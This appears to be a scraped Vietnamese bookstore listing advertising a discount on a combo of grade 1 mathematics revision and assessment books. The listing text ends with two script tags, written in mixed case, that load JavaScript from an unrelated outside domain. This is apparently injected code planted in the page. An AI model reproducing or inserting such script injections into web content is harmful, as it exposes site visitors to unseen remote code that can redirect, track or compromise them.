 Giảm giá Sách Combo Ôn tập kiểm tra, đánh giá năng lực cho học sinh tiểu học môn Toán lớp 1 (Học kì 1 + Học kì 2). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 